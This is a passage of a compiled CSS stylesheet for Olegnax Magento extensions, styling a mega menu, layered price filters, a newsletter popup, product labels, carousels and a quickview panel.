  left: 0;
}
.ox-product-nav.ox-product-nav-page {
  position: fixed;
  z-index: 99999;
}
.ox-product-nav .ox-product-nav__loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-nav.ox-product-nav__loader--css .ox-product-nav__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
  margin-left: -17px;
  margin-top: -17px;
}
.filter-options-content .item.item-price-slider {
  display: block;
  padding-right: 3px;
}
.filter-options-content .item[class*='ox-item-level-'] {
  padding-left: 30px;
}
.filter-options-content .item.ox-item-level-,
.filter-options-content .item.ox-item-level-0 {
  padding-left: 0;
}
.filter-options-content .item.ox-item-level-1 {
  padding-left: 12px;
}
.filter-options-content .item.ox-item-level-2 {
  padding-left: 24px;
}
.filter-options-content .ox-layered__items--checkbox .item input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.ox-price-filter__values {
  text-align: left;
  overflow: hidden;
}
.ox-price-filter__values .ox-slider-min {
  float: left;
}
.ox-price-filter__values .ox-slider-max {
  float: right;
}
.ox-price-filter__values .ox-slider-max,
.ox-price-filter__values .ox-slider-min {
  opacity: 0.6;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/* Toggle Plus Icon */
:root {
  --oxmm-arrow-w: 8px;
  --oxmm-arrow-h: 2px;
  --oxmm-ff: 'Open Sans', var(--a2-font-base);
  --oxmm-l0-fs: 20px;
  --oxmm-l0-fw: 700;
  --oxmm-l0-height: 24px;
  --oxmm-l0-padding: 6px 9px;
  --oxmm-l0-tt: uppercase;
  --oxmm-l0-ls: -0.03em;
  --oxmm-l0-bg: transparent;
  --oxmm-l0-color: #333333;
  --oxmm-l0-bg-a: #333333;
  --oxmm-l0-color-a: #ffffff;
  --oxmm-l0-color-h: #333333;
  --oxmm-width: 290px;
  --oxmm-dd-padding: 30px;
  --oxmm-padding: 35px;
  --oxmm-shadow: 0px 4px 22px 0px rgba(0, 0, 0, 0.08);
  --oxmm-allcats-c-w: var(--oxmm-width);
  --oxmm-item-bg: transparent;
  --oxmm-item-border: none;
  --oxmm-item-padding: 6px 9px;
  --oxmm-item-fs: 14px;
  --oxmm-item-fw: 700;
  --oxmm-item-color: #333333;
  --oxmm-item-bg-a: #333333;
  --oxmm-item-color-a: #ffffff;
  --oxmm-item-bg-h: #f7f7f7;
  --oxmm-item-color-h: #000000;
  --oxmm-item-tt: uppercase;
  --oxmm-item-ls: -0.03em;
  --oxmm-toggle-color: black;
  --oxmm-divider-color: rgba(127, 127, 127, 0.2);
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
.ox-mm-a-wrap {
  position: relative;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  width: 100%;
}
.ox-mm-a-wrap .icon + .name {
  margin-left: 10px;
}
.menu-nolink > .ox-mm-a-wrap a {
  pointer-events: none;
  cursor: default;
}
.ox-megamenu img {
  vertical-align: middle;
}
.ox-megamenu .ox-border-bottom {
  padding: 0 0 33px;
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-border-top {
  padding: 33px 0 0;
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-vertical-separator {
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  height: 90%;
  margin-top: 5%;
  margin-bottom: 5%;
  background: rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-megamenu .a-center {
  text-align: center;
}
.ox-megamenu .a-left {
  text-align: left;
}
.ox-megamenu .a-right {
  text-align: right;
}
.ox-megamenu .no-padding {
  padding: 0 !important;
}
.ox-megamenu .no-margin {
  margin: 0 !important;
}
.ox-megamenu .relative {
  position: relative;
}
.ox-megamenu .widget.block-products-list .block-title {
  margin-bottom: 12px;
}
.ox-megamenu .row,
.ox-megamenu .ox-megamenu__dropdown .row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: -15px;
  margin-left: -15px;
}
.ox-menu-col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-megamenu-trns {
  display: none;
  min-width: 100%;
  left: 0;
  top: 100%;
  position: absolute;
  z-index: 1;
  cursor: default;
}
.ox-megamenu--scroll {
  overflow: auto;
}
.ox-megamenu {
  font-family: var(--oxmm-ff);
}
.ox-megamenu ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-megamenu a {
  text-decoration: none !important;
}
.ox-megamenu .ox-menu__category-image {
  width: 100%;
  height: auto;
}
.ox-megamenu .ox-menu__category-image img {
  display: block;
  margin-bottom: 15px;
}
.ox-megamenu .ox-menu__category-image.-pos-left {
  width: auto;
  margin-right: 10px;
  flex: 1;
}
.ox-megamenu .ox-menu__category-image.-pos-left img {
  margin-bottom: 0;
}
/* Main Navigation Links */
.ox-megamenu-navigation > li,
.ox-megamenu-navigation .category-item {
  margin: 0;
}
.ox-megamenu-navigation > li > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  word-break: break-word;
  position: relative;
  width: 100%;
  line-height: 1;
  text-transform: var(--oxmm-item-tt);
  letter-spacing: var(--oxmm-item-ls);
  background-color: var(--oxmm-item-bg);
  color: var(--oxmm-item-color);
  padding: var(--oxmm-item-padding);
  font-size: var(--oxmm-item-fs);
  font-weight: var(--oxmm-item-fw);
}
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a {
  background-color: var(--oxmm-item-bg-a);
  color: var(--oxmm-item-color-a);
}
.ox-megamenu-navigation > .level0 {
  margin: 9px 0;
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top {
  line-height: 1;
  box-sizing: border-box;
  position: relative;
  letter-spacing: var(--oxmm-l0-ls);
  padding: var(--oxmm-l0-padding);
  min-height: var(--oxmm-l0-height);
  font-size: var(--oxmm-l0-fs);
  font-weight: var(--oxmm-l0-fw);
  text-decoration: none;
  text-transform: var(--oxmm-l0-tt);
  background-color: var(--oxmm-l0-bg);
  color: var(--oxmm-l0-color);
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:after {
  /* IE FIX */
  content: '';
  min-height: inherit;
  font-size: 0;
  display: block;
}
.ox-megamenu-navigation .ox-megamenu__dropdown {
  background-position: bottom right;
  background-repeat: no-repeat;
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a {
  border-top: var(--oxmm-item-border);
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a {
  border-color: var(--oxmm-item-bg-a);
}
/* padding for parent submenu items (with plus) */
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 16px;
}
/* Labels */
.ox-megamenu-navigation .ox-megamenu-label {
  z-index: 1;
  font-family: var(--oxmm-ff);
  font-size: 11px;
  font-weight: 600;
  color: #ffffff;
  border-radius: 0;
  background-color: #ff0000;
  line-height: 1;
  padding: 3px 5px 4px 5px;
  position: relative;
  display: block;
  right: -10px;
  letter-spacing: 0;
  top: 0;
  text-transform: initial;
}
.ox-dropdown--megamenu .title-and-link {
  gap: 15px;
  margin-bottom: 15px;
  margin-top: 0;
}
.ox-dropdown--megamenu .title-and-link > .name {
  margin: 0;
}
.ox-dropdown--megamenu .ox-megamenu__categories .title-and-link {
  margin-bottom: 24px;
  margin-left: 6px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a {
  text-transform: var(--oxmm-l1s-tt, var(--oxmm-item-tt));
}
.ox-menu-arrow {
  position: absolute;
  display: inline-block;
  text-decoration: none;
  width: var(--oxmm-l0-height);
  height: var(--oxmm-l0-height);
  right: 0;
  top: 0;
}
.ox-menu-arrow:after,
.ox-menu-arrow:before {
  content: '';
  position: absolute;
  background: var(--oxmm-toggle-color, currentColor);
  -webkit-transition: background  0.3s ease-in-out;
  -moz-transition: background  0.3s ease-in-out;
  -ms-transition: background  0.3s ease-in-out;
  transition: background  0.3s ease-in-out;
  right: calc(50% - var(--oxmm-arrow-w) / 2);
  top: calc(50% - var(--oxmm-arrow-h) / 2);
  width: var(--oxmm-arrow-w);
  height: var(--oxmm-arrow-h);
}
.ox-menu-arrow:after {
  transform: rotate(90deg);
}
.ox-menu--arrow {
  --oxmm-arrow-w: 10px;
}
.ox-menu--arrow .ox-menu-arrow:before {
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(45deg);
  transform-origin: right;
}
.ox-menu--arrow .ox-menu-arrow:after {
  content: '' !important;
  right: calc(50% - var(--oxmm-arrow-w) / 2 + var(--oxmm-arrow-h) / 2);
  top: calc(50% - var(--oxmm-arrow-h));
  transform: rotate(-45deg);
  transform-origin: right;
}
.ox-menu--arrow-thin {
  --oxmm-arrow-h: 1px;
  --oxmm-arrow-w: 9px;
}
.ox-menu-item__custom-element {
  margin-right: 9px;
  line-height: 1;
}
.ox-menu-item__custom-element > i {
  line-height: 0;
  display: inherit;
}
.ox-menu-item__custom-element > i:before {
  display: block;
}
.ox-megamenu__dropdown .widget.block,
.ox-megamenu__dropdown .widget.block-products-list {
  margin-bottom: 0;
}
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap.-img-pos-left a {
  flex-wrap: nowrap;
}
.modal-popup.ox-newsletter-modal {
  overflow: auto;
  left: 20px;
  right: auto;
  bottom: auto;
  top: 20px;
  width: 960px;
  max-width: calc(100% - 40px);
  margin: auto;
  max-height: calc(100% - 40px);
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  opacity: 0;
  -webkit-transition: none;
  transition: none;
  /*box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);*/
  box-shadow: 0px 5px 70px rgba(0, 0, 0, 0.1);
  will-change: transform;
}
.modal-popup.ox-newsletter-modal.no-overlay {
  z-index: 99999 !important;
}
.modal-popup.ox-newsletter-modal .modal-inner-wrap {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  max-height: 100%;
  margin: 0;
  /*height:550px;*/
  display: block;
  position: static;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  background-attachment: local;
  max-height: calc(100vh - 40px);
  overflow-y: auto;
}
.modal-popup.ox-newsletter-modal._show {
  -webkit-transition: opacity .4s ease, transform .7s ease;
  transition: opacity .4s ease, transform .7s ease;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}
.modal-popup.ox-newsletter-modal .modal-header {
  padding: 0;
  height: 0;
}
.modal-popup.ox-newsletter-modal .modal-content {
  padding: 0;
  height: 100%;
}
.modal-popup.ox-newsletter-modal .action-close {
  z-index: 10;
}
.modal-popup.ox-newsletter-modal .ox-newsletter-modal__overlay {
  z-index: 99998;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .form.subscribe {
  flex-direction: column;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .action.primary {
  width: 100%;
  margin-top: 10px;
}
.ox-newsletter-modal .col {
  position: relative;
  width: 100%;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.ox-newsletter-modal .col.-content {
  padding: 0;
}
.ox-newsletter-modal .block.newsletter {
  background: none;
  padding: 0;
}
.ox-newsletter-modal .-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  height: 100%;
}
.ox-newsletter-modal .inner {
  width: 100%;
  padding: 60px;
}
.ox-newsletter-modal .-content-v-center .inner {
  margin: auto;
}
.ox-newsletter-modal .-content-v-bottom .inner {
  margin-top: auto;
}
.ox-newsletter-modal .-content-h-left .-content {
  text-align: left;
}
.ox-newsletter-modal .-content-h-center .-content {
  text-align: center;
}
.ox-newsletter-modal .-content-h-right .-content {
  text-align: right;
}
.ox-unlock-newsletter {
  position: relative;
}
.ox-unlock-newsletter .-form-wrapper {
  padding: 12px;
  background: #fbe62d;
  width: 100%;
}
.ox-unlock-newsletter .-form-wrapper .block.newsletter {
  margin: 0;
}
.ox-product-labels-wrapper {
  position: absolute;
  text-align: left;
  pointer-events: none;
  top: 0;
  left: 0;
  z-index: 5;
  opacity: 1;
  transition: opacity 0.2s ease;
}
.ox-product-labels-wrapper.ox-product-labels--top-left {
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-left span {
  margin-bottom: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--top-right {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-right span {
  margin-bottom: 3px;
  clear: right;
  float: right;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left {
  bottom: 0;
  left: 0;
  top: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left span {
  margin-top: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right {
  bottom: 0;
  right: 0;
  top: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right span {
  margin-top: 3px;
  clear: right;
  float: right;
}
.ox-product-label-custom,
.ox-product-label-bestseller,
.ox-product-label-featured,
.ox-product-label-new,
.ox-product-label-sale {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  clear: left;
  float: left;
}
.ox-product-label-bestseller {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-custom,
.ox-product-label-featured {
  color: #ffffff;
  background: #00d7e1;
}
.ox-product-label-new {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-sale {
  color: #ffffff;
  background: #c2e124;
}
.products-grid__layout-2.grid .product-item:hover .ox-product-labels-wrapper,
.products-grid__layout-default.grid .product-item:hover .ox-product-labels-wrapper {
  opacity: 0;
}
.products-grid .product-items.owl-carousel .product-item,
.page-products .products-grid .product-items.owl-carousel .product-item {
  max-width: none !important;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.widget.block-products-list {
  margin-bottom: 60px;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) > .product-item-info {
  opacity: 0;
  visibility: hidden;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.widget.block-products-list .block-title {
  margin-bottom: 15px;
}
.widget.block-products-list .block-title strong,
.widget.block-products-list .block-title h1,
.widget.block-products-list .block-title h2,
.widget.block-products-list .block-title h3,
.widget.block-products-list .block-title h4,
.widget.block-products-list .block-title h5,
.widget.block-products-list .block-title h6 {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title.no-title .owl-nav {
  margin-left: 0;
}
.widget.block-products-list .block-title.title-h1,
.widget.block-products-list .block-title.title-h2,
.widget.block-products-list .block-title.title-h3 {
  margin-bottom: 30px;
}
.widget.block-products-list.title--align-center .block-title {
  text-align: center;
}
.widget.block-products-list.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.widget.block-products-list.title--sideline.title--align-left .block-title {
  display: flex;
  align-items: center;
  overflow: hidden;
  text-align: left;
}
.widget.block-products-list.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-left .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title {
  overflow: hidden;
  text-align: center;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before,
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:before {
  right: 10px;
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next.disabled,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .products-grid .product-item,
.block.widget.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .products-grid .product-item,
.block.widget.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .product-item,
.block.widget.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .product-item,
.block.widget.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.product-grid__image-wrapper .action:is(.tocompare, .towishlist):after {
  content: none;
}
.widget.block-products-list .block-title .title-wrap {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .title-wrap > * {
  max-width: 100%;
}
#ox_quickview_wrapper html {
  overflow: hidden;
}
.ox_quickview-preloader {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Quickview/images/preloader.svg');
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -15px;
  margin-left: -40px;
}
.ox-quickview-catalog-product-view .bundle-options-container,
.ox_quickview-catalog_product-view .bundle-options-container {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  background: #fff;
  margin-bottom: 0;
}
.ox-quickview-catalog-product-view .bundle-options-container .product-add-form,
.ox_quickview-catalog_product-view .bundle-options-container .product-add-form {
  padding: 50px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-left {
  padding-left: 20px;
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-right {
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left {
  padding-left: 20px;
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right {
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view.catalog-product-view .column.main,
.ox_quickview-catalog_product-view.catalog-product-view .column.main {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product-info-main,
.ox_quickview-catalog_product-view .product-info-main {
  width: 48%;
  padding: 50px 40px 0 40px;
  margin-bottom: 0;
  overflow-y: auto;
}
.ox-quickview-catalog-product-view .product-info-main .swatch-attribute,
.ox_quickview-catalog_product-view .product-info-main .swatch-attribute {
  margin-bottom: 10px;
}
.ox-quickview-catalog-product-view .product-info-main .product-reviews-summary,
.ox_quickview-catalog_product-view .product-info-main .product-reviews-summary {
  margin: -15px 0 17px 0;
}
.ox-quickview-catalog-product-view .product-info-main .page-title-wrapper .page-title,
.ox_quickview-catalog_product-view .product-info-main .page-title-wrapper .page-title {
  margin-bottom: 18px;
}
.ox-quickview-catalog-product-view .product-info-main .product.attribute.overview,
.ox_quickview-catalog_product-view .product-info-main .product.attribute.overview {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .box-tocart .action.tocart,
.ox_quickview-catalog_product-view .box-tocart .action.tocart {
  width: 100%;
}
.ox-quickview-catalog-product-view .page-wrapper .page-main,
.ox_quickview-catalog_product-view .page-wrapper .page-main {
  padding: 0 !important;
  min-height: 300px;
}
.ox-quickview-catalog-product-view .reviews-actions .add,
.ox_quickview-catalog_product-view .reviews-actions .add {
  display: none;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form {
  border: none;
  padding: 0;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart {
  width: 100%;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links {
  display: flex;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-wrapper,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-wrapper,
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom {
  float: none;
  width: 100%;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom .price-box,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom .price-box {
  display: none;
}
.ox-quickview-catalog-product-view .product-add-form,
.ox_quickview-catalog_product-view .product-add-form,
.ox-quickview-catalog-product-view .product-options-bottom .box-tocart,
.ox_quickview-catalog_product-view .product-options-bottom .box-tocart,
.ox-quickview-catalog-product-view .product-options-bottom .actions--right-to-cart,
.ox_quickview-catalog_product-view .product-options-bottom .actions--right-to-cart {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .product-info-main .product-info-price,
.ox_quickview-catalog_product-view .product-info-main .product-info-price,
.ox-quickview-catalog-product-view .product-options-bottom .product-info-price,
.ox_quickview-catalog_product-view .product-options-bottom .product-info-price {
  margin-bottom: 24px;
}
.ox-quickview-catalog-product-view .swatch-opt,
.ox_quickview-catalog_product-view .swatch-opt {
  margin: 20px 0 30px 0;
}
.ox-quickview-catalog-product-view .product-add-form .fieldset,
.ox_quickview-catalog_product-view .product-add-form .fieldset {
  margin: 0 0 30px;
}
/*.box-gotoproduct #product-gotoproduct-button {

    }*/
/*.page-products .product-item .ox-quickview {
            display: none
    }*/
.ox-quickview-catalog-product-view .page-wrapper,
.ox_quickview-catalog_product-view .page-wrapper {
  min-height: auto !important;
}
@media (min-width: 960px) {
  .ox-quickview-catalog-product-view.page-product-bundle,
  .ox_quickview-catalog_product-view.page-product-bundle {
    overflow-y: auto !important;
  }
  .ox-quickview-catalog-product-view .fotorama,
  .ox_quickview-catalog_product-view .fotorama {
    max-height: 550px;
